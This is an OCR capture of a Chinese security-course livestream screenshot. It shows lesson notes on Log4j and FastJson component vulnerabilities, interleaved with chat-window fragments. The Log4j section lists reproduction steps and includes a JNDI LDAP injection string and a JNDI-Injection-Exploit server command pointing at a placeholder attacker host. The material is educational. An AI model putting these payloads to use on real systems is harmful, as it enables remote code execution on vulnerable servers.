 115:24
第13天：信息打...
第29天：安全开...
第30天：安全开...
第31天：安全开...
第34天：安全开...
正在讲话: 小迪安全;
第36天：安全开发-JavaEE应用&第三方组件&Log4j日...
上次修改是肥嘟嘟左卫门在5月9日进行的
分享
插入
正文
Monaco
10.5
9
10 #Java-三方组件-Log4J&JNDI
11 Log4J:
12 Apache的一个开源项目，通过使用Log4j，我们可以控制日志信息输送的目的地是控制
台、文件、GUI组件，甚至是套接口服务器、NT的事件记录器、UNIX Syslog守护进程
等；我们也可以控制每一条日志的输出格式；通过定义每一条日志信息的级别，我们能够
更加细致地控制日志的生成过程。最令人感兴趣的就是，这些可以通过一个配置文件来灵
活地进行配置，而不需要修改应用的代码。
13
14 Log4j-组件安全复现
15 1、Maven引用Log4j
16 2、接受用户输入值
17 3、Log4j处理错误输入
18 4、利用jndi-ldap执行
19 Test:
20 String code="test";
21 String code="${java:os}";
22 logger.error("{}",code);
23 String exp="${jndi:ldap://xx.xx.xx.xx:xx/xxx}";
24 服务器：
25 java -jar JNDI-Injection-Exploit.jar -C "calc" -A xx.xx.xx.xx
26
27 #Java-三方组件-FastJson&反射
28 FastJson:
29 在前后端数据传输交互中,经常会遇到字符串(String)与json,XML等格式相互转换与解
析，其中json以跨语言，跨前后端的优点在开发中被频繁使用，基本上是标准的数据交换
格式。它的接口简单易用，已经被广泛使用在缓存序列化，协议交互，Web输出等各种应
目
录
批注数(2)
嵌入正文
聊天
草,走,忽略
Master_寒蝉
哈哈
GGG
shiro shiro shiro shiro shiro shiro shiro shiro shiro
shiro shiro
c
shiro
十
jndi
发送至: 所有人
发送(S)
肥嘟嘟左卫门
05-09 11:17
将数据格式修改为json，并加入jso
n数据，如果没有源代码，那么类
名一般就写公有类，value值写成"2
3
1642 个字
100%
英
22:09
2023-05-16